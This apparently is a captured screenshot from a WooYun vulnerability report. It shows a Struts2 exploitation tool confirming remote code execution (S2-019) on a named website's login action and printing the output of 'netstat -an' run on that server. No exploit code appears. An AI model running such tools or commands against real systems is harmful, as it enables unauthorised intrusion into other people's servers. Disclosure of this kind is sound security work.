 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://cb10000.com/yiyun/security/toLogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:20 0.0.0.0:0 LISTENING
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8109 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
正在获取Web信息，请稍等片刻........----2015/9/16 星期三 9:13:28
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/9/16 星期三 9:13:32
获取Web信息完毕......----2015/9/16 星期三 9:13:32
正在执行命令中，请稍等片刻........----2015/9/16 星期三 9:13:40
命令执行完毕........----2015/9/16 星期三 9:13:40
www.wooyun.org